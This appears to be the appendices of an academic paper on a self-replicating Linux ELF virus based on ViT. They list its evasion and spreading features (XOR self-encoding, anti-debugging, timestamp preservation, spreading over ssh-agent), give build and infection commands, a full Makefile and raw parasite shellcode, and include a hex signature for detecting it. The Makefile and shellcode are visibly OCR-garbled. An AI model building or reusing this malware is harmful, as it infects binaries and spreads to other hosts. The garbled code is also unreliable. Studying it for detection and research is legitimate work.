In brief our differences from the vanilla ViT virus are:- written only in self-contained C with inline assembly;
- we copy the parasite code from the kernel's memory mapped area of the executable, so we don't need to search for our executable;
- if root we check for executables in /usr/bin, /bin, /sbin, /usr/sbin otherwise in the current directory;
- we search subdirectories too for executables;
- we preserve the modification and access time of the executable to be infected;
- we make use of some anti-debug features that will prevent somebody from checking our code using objdump, or ptrace;
- the infection function uses mmap() thus is more compact than the original;
- if ssh-agent is running we spread across all known hosts;
- we do XOR of our main body with a random value that changes across infections. That will not give to anti-virus software big patterns to identify us easily. We still have a 60-70 bytes decoder, that can be used identify us.# <span id="page-19-0"></span>A Testing the virus

The main virus includes the following files:

```
Makefile
infect-elf-p.c
elf-p-virus.c
elf-text2egg.c
decoder.h
parasite.h
common.h
```
Most of the files are based on the sources of the original ViT virus. The main virus can be found in elf-p-virus.c. The infect-elf-p.c is a program to make the first infection. The header files parasite.h and decoder.h are automatically generated using the the output executable of the virus. These contain the parasite code plus the positions in the virus of the values that need to be patched –such as the host address etc. To test use the following commands:

```
$ make virus
$ make infect
$ ./infect /path/to/executable
```
By tweaking the definitions in common.h a virus with different features can be built.

## <span id="page-19-1"></span>B Detecting the virus

One can detect our virus by checking an executables for the following hexadecimal pattern just after the entry point. This is the pattern of our decoder and is quite big and unique to identify it. Some techniques such as mutation of the decoder, as discussed in  $[6]$ , might be effective in eliminating patterns.

54 55 89 e5 57 56 50 53 51 52 68 6c 69 62 63 31 db ba 2d 00 00 00 89 d0 cd 80 89 c1 8d 99 00 10 00 00 89 d0 cd 80 eb 19 5b 31 d2 8b 04 93 35 ?? ?? ?? ?? 89 04 91 42 81 fa f8 02 00 00 7e ec ff e1 e8 e2 ff ff ff ?? ?? ?? ?? ?? ?? ?? ?? ?? ??

Since our encoding algorithm is just an exclusive or other patterns can be obtained by XORing the encoded data together. This can be defeated by using a better encoding algorithm, such as one based on RC4 that is quite compact.# <span id="page-20-0"></span>C Source code

<span id="page-20-1"></span>C.1 Makefile

```
1 EXEC=virus
2 TMPFILE=inc.tmp
 3 \mid GCC = gcc - 3.34 CFLAGS = - 0s - mcpu = i386 - march = i386
 5
 6 #start symbol
 7 START_SYMBOL = main0
 8 DECR_START_SYMBOL = main0
 9
10 | # our starting point
11 | START=$(shell objdump -D $(EXEC) | grep $(START_SYMBOL) | \
12 | head -1 | awk '{print ($$1)}' | sed 's/\sqrt{2/2})
13
14 # our ending point... use the deadcafe mark point to find it
15 END=$(shell objdump -D $(EXEC) | grep deadcafe | \
16 | awk -F ":" '{print ($$1)}'|sed 's/\cup//g')
17
18 # our ending point... use the deadcafe mark point to find it
19 |DECR_END=$(shell objdump -D $(EXEC) |grep encoded_stuff | \
20 head -1| awk -F "
"' { print ($$1)}' | sed 's/
||/g')
21
22 # where is the value that we need to replace in order to seek
23 # and find ourselves in the host. relative value to our start.
_{24} # address of 0xfacfacfa - address of our start + 6
25 MODIFY=$ (shell objdump -D $ { EXEC } | grep 0 xfacfacfa | \
26 awk 'BEGIN<sub>L1</sub>{FS=":"}<sub>L1</sub>{print ($$1)}'|sed 's/<sub>L1</sub>//g')
27
28 #this is the xor value. Find the position of it. This might now be very reliable.
29 DECR_MODIFY = $( shell objdump -D ${ EXEC }| grep -A 10 here_we_are | \
_30 | grep 0x5f5f5f5f|head -1 |awk 'BEGIN_{\sqcup} \{ {\tt FS} =":"}_{\sqcup} \{ {\tt print} \, (\texttt{\$$\$1$}) \}'|sed 's/_{\sqcup} / / g')
31
32 all: infect
33
34 decoder.h: virus
35 \vert @echo "#define D_XOR_INDEX U(\vert (0 x0$ (DECR_MODIFY) _{U}-_{U}0 x0$ (START))+1) " > $(TMPF<sup>1</sup>LE)
36 \parallel @echo "#define<sub>L</sub>D_SIZE<sub>L</sub>((0x0$(DECR_END)<sub>L</sub>-<sub>L</sub>0x0$(START)))" >> $(TMPFILE)
37 Comp S (TMPFILE) decoder.h
38 @rm $ ( TMPFILE )
39
40 virus : elf -p - virus .c common . h
41 \left| \right| @$(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
42 @make parasite .h
43 @make decoder . h
44 @$ ( GCC ) elf-p-virus.c $ ( CFLAGS ) -o $ ( EXEC )
45 @make parasite .h
46 \parallel $(GCC) elf-p-virus.c $(CFLAGS) -o $(EXEC)
47
48 | infect: parasite.h infect-elf-p.c
49 $ ( GCC ) -g infect - elf - p. c $( CFLAGS ) -o infect
50
51 elf - text2egg : elf - text2egg .c
52 | $ (GCC) elf-text2egg.c -o elf-text2egg
53
54 | parasite.h: elf-text2egg virus
\overline{55} \overline{55} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \overline{0} \over56 ./ elf - text2egg $ ( EXEC ) 0 x0$ { START } 0 x0$ { END } >> $( TMPFILE )
57 @echo \#define_{\text{H}}P \text{ENTRY}_{\text{H}}0 " >> $ (TMPFILE)
58 \blacksquare <br> @echo "#define H_INDEX sizeof (PAR_STRING) -1-6" >> $ (TMPFILE)
59 \blacksquare @echo "#define<sub>U</sub>P_SEEK_INDEX<sub>U</sub>((0x0$(MODIFY)<sub>U</sub>-<sub>U</sub>Ox0$(START))+6)" >> $(TMPFILE)
60
61 0 0 0 0 1 0 1 1 162 #ifndef NO_STRING\n\
``````
63 | static char parasite [ELF_PAGE_SIZE] =\n\
64 PAR_STRING \n \
65 \vert ; \n \
66 \ln\left(\frac{h}{h}\right)67 | long h_index = H_INDEX; \n \
68 | long entry = P_ENTRY; \n \
69 | int plength = sizeof (PAR_STRING)-1;\n\
70 \# endif \n" >> $(TMPFILE)71 @cp $ ( TMPFILE ) parasite . h
72 @rm $ ( TMPFILE )
73 @echo Parasite created !
74
75
```
## <span id="page-21-0"></span>C.2 parasite.h

| $\,1\,$                 | #define PAR_STRING \                                                           |
|-------------------------|--------------------------------------------------------------------------------|
| $\,2\,$                 | "\x54\x55\x89\xe5\x57\x56\x50\x53\x51\x52\x68\x6c\x69\x62\x63\x31"\            |
| 3                       | "\xdb\xba\x2d\x00\x00\x00\x89\xd0\xcd\x80\x89\xc1\x8d\x99\x00\x10"\            |
| $\overline{\mathbf{4}}$ | "\x00\x00\x89\xd0\xcd\x80\xeb\x19\x5b\x31\xd2\x8b\x04\x93\x35\x5f"\            |
| 5                       | "\x5f\x5f\x5f\x89\x04\x91\x42\x81\xfa\x84\x03\x00\x00\x7e\xec\xff"\            |
| 6                       | $"\xe1\xe3\xe2\xf1\xf1\xf1\xe9\x43\x03\x00\x00\x55\x89\xe5\x53\x83"$           |
| $\scriptstyle{7}$       | "\xec\x20\x8b\x45\x08\x89\x45\xdc\x8b\x45\x0c\x89\x45\xe0\x8b\x45"\            |
| 8                       | "\x10\x89\x45\xe4\x8b\x45\x14\x89\x45\xe8\x8b\x45\x18\x89\x45\xec"\            |
| $9$                     | "\x8b\x45\x1c\x89\x45\xf0\x8d\x5d\xdc\xb8\x5a\x00\x00\x00\xcd\x80"\            |
| 10                      | "\x3d\x7e\xff\xff\xff\x89\xc3\x76\x0c\xf7\xdb\xe8\x7c\xfe\xff\xff"\            |
| 11                      | "\x89\x18\x83\xcb\xff\x83\xc4\x20\x89\xd8\x5b\xc9\xc3\x55\x89\xe5"\            |
| 12                      | "\x56\x53\x8b\x5d\x10\x89\xd8\x31\xd2\xc1\xe8\x02\x39\xc2\x8b\x4d"\            |
| 13                      | "\x08\x8b\x75\x0c\x73\x08\x31\x34\x91\x42\x39\xc2\x72\xf8\x8d\x04"\            |
| 14                      | $"\x95\x00\x00\x00\x00\x00\x00\x00\x000\x00\x000$                              |
| 15                      | "\x55\x89\xe5\x57\x56\x53\x83\xec\x68\x8a\x45\x24\x8b\x75\x0c\x88"\            |
| 16                      | $"\x45\xa7\xc7\x45\xa0\xf1\xf1\xf1\xf1\xc7\x45\x9c\xff\xf1\xf1\xf1'\$          |
| 17                      | "\x8d\x4d\xb4\xb8\x6c\x00\x00\x00\x89\xf3\xcd\x80\x85\xc0\x0f\x88"\            |
| 18                      | $\x52 \x02 \x00 \x00 \x8b \x45 \xc8 \x3d \xff \x0f \x00 \x0f \x86 \x44 \x02''$ |
| 19                      | "\x00\x00\x6a\x00\x56\x6a\x02\x6a\x03\x50\x6a\x00\xe8\x2a\xff\xff"\            |
| 20                      | "\xff\x83\xc4\x18\x83\xf8\xff\x89\x45\xa0\x0f\x84\x26\x02\x00\x00"\            |
| 21                      | "\x81\x38\x7f\x45\x4c\x46\x0f\x85\x1a\x02\x00\x00\x89\xc7\x66\x8b"\            |
| 22                      | "\x40\x10\x83\xe8\x02\x66\x83\xf8\x01\x0f\x87\x07\x02\x00\x00\x66"\            |
| 23                      | "\x8b\x47\x12\x66\x83\xf8\x03\x74\x0a\x66\x83\xf8\x06\x0f\x85\xf3"\            |
| 24                      | "\x01\x00\x00\x8b\x45\xa0\x83\x78\x14\x01\x0f\x85\xe6\x01\x00\x00"\            |
| 25                      | "\x89\xc2\x89\xd1\x66\x8b\x7a\x2c\x8b\x40\x18\x03\x4a\x1c\x31\xdb"\            |
| 26                      | "\x66\x85\xff\x89\x45\xb0\xc7\x45\x98\x00\x00\x00\x00\x0f\x84\xc3"\            |
| 27                      | "\x01\x00\x00\x83\x7d\x98\x00\x74\x09\x81\x41\x04\x00\x10\x00\x00"\            |
| 28                      | "\xeb\x58\x83\x39\x01\x75\x53\x83\x79\x04\x00\x75\x4d\x8b\x41\x10"\            |
| 29                      | "\x3b\x41\x14\x0f\x85\x9d\x01\x00\x00\x03\x41\x08\x89\xc2\x81\xe2"\            |
| 30                      | "\xff\x0f\x00\x00\x89\x45\x94\xb8\x00\x10\x00\x00\x29\xd0\x3b\x45"\            |
| 31                      | "\x14\x0f\x8c\x7f\x01\x00\x00\x8b\x45\x94\x03\x45\x1c\x8b\x55\xa0"\            |
| 32                      | "\x89\x42\x18\x8b\x41\x10\x8b\x51\x04\x01\xc2\x03\x45\x14\x89\x41"\            |
| 33                      | "\x10\x8b\x45\x14\x89\x55\x98\x01\x41\x14\x43\x0f\xb7\xc7\x83\xc1"\            |
| 34                      | "\x20\x39\xc3\x7c\x8e\x83\x7d\x98\x00\x0f\x84\x47\x01\x00\x00\x8b"\            |
| 35                      | $\x54d\xa0\x8b\x55\xa0\x66\x8b\x79\x30\xa03\x52\x20\x31\xdb\x66\x85"$          |
| 36                      | "\xff\x74\x3a\x8b\x42\x10\x3b\x45\x98\x72\x0a\x05\x00\x00\x00\x00"\            |
| 37                      | "\x89\x42\x10\xeb\x1d\x8b\x4a\x14\x8b\x42\x0c\x01\xc8\x3b\x45\x94"\            |
| 38                      | "\x75\x10\x83\x7a\x04\x01\x0f\x85\x0a\x01\x00\x00\x03\x4d\x14\x89"\            |
| 39                      | $"\x4a\x14\x43\x43\x0f\xb7\x83\xc2\x28\x39\xc3\x7c\x7c\x6\x8b\x8b\x6d\x40"$    |
| 40                      | "\x8b\x43\x20\x3b\x45\x98\x72\x08\x05\x00\x10\x00\x00\x89\x43\x20"\            |
| 41                      | "\x8b\x7d\xc8\x8d\x8f\xff\x0f\x00\x00\x31\xd2\xb8\x13\x00\x00\x00"\            |
| 42                      | "\x89\xf3\xcd\x80\xba\x01\x00\x00\x00\x8d\x4d\xb0\xb8\x04\x00\x00"\            |
| 43                      | $\sqrt{x}$ 00\xcd\x80\x6a\x00\x56\x6a\x01\x6a\x02\x8d\x9f\x00\x10\x00\x00"\    |
| 44                      | "\x53\x6a\x00\xe8\xa3\xfd\xff\xff\x83\xc4\x18\x83\xf8\xff\x89\x45"\            |
| 45                      | "\x9c\x0f\x84\x9f\x00\x00\x00\xfc\x8b\x75\xa0\x8b\x4d\x98\x89\xc7"\            |
| 46                      | "\xf3\xa4\x8b\x5d\x14\x8b\x45\x10\x83\xeb\x46\x53\x89\x75\x90\x89"\            |
| 47                      | "\xc6\xff\x70\x2f\x83\xc6\x46\x56\x89\x7d\x8c\xe8\xbd\xfd\xff\xff"\            |
| 48                      | "\x8b\x45\x20\x8b\x4d\x98\x8b\x55\x10\x89\x0c\x10\x8b\x7d\x10\x8b"\            |
| 49                      | "\x45\x18\x8b\x55\xb0\x89\x14\x38\x53\x8b\x47\x2f\x0f\xbe\x5d\xa7"\            |
|                         |                                                                                || 50  | "\x0f\xaf\xc3\x50\x56\xe8\x93\xfd\xff\xff\x0f\xaf\x5f\x2f\x89\x5f"\                   |
|-----|---------------------------------------------------------------------------------------|
| 51  | "\x2f\xfc\x8b\x7d\x8c\x8b\x75\x10\xb9\x00\x04\x00\x00\xf3\xa5\x8b"\                   |
| 52  | "\x4d\xc8\x8b\x7d\x8c\x2b\x4d\x98\x81\xc7\x00\x10\x00\x00\x8b\x75"\                   |
| 53  | "\x90\xf3\xa4\x8b\x45\xd4\x89\x45\xa8\x8b\x45\xdc\x89\x45\xac\x8d"\                   |
| 54  | $"\x4d\xa8\x83\xc4\x18\xb8\x1e\xc00\x00\x800\x8b\x5d\x08\xcd\xc0\xb80\xb$             |
| 55  | "\x01\x00\x00\x00\xeb\x02\x31\xd2\x83\x7d\xa0\xff\x74\x0d\x8b\x4d"\                   |
| 56  | $\xc8\xb8\x5b\x00\x00\x00\x8b\x5d\x00\xcd\x80\x83\x7d\x9c\xff\x74''$                  |
| 57  | "\x13\x8b\x4d\xc8\x81\xc1\x00\x10\x00\x00\xb8\x5b\x00\x00\x00\x8b"\                   |
| 58  | "\x5d\x9c\xcd\x80\x8d\x65\xf4\x5b\x5e\x89\xd0\x5f\xc9\xc3\x55\x89"\                   |
| 59  | "\xe5\x57\x56\x53\x81\xec\x48\x31\x00\x00\xb8\x0d\x00\x00\x00\xc7"\                   |
| 60  | "\x85\xf0\xcf\xff\xff\x14\x07\x00\x00\xc7\x85\xc0\xce\xff\xff\x00"\                   |
| 61  | "\x00\x00\x00\xc7\x85\xec\xcf\xff\xff\xd9\x03\x00\x00\x31\xdb\xc7"\                   |
| 62  | $"\x85\xe8\xcf\xf\xf\xf0e\x07\x00\x00\xc7\x85\xe4\xcf\xf\xff\xf\x00"\$                |
| 63  | $"\x00\x00\x00\x00\x00\x05\x00\x00\x00$                                               |
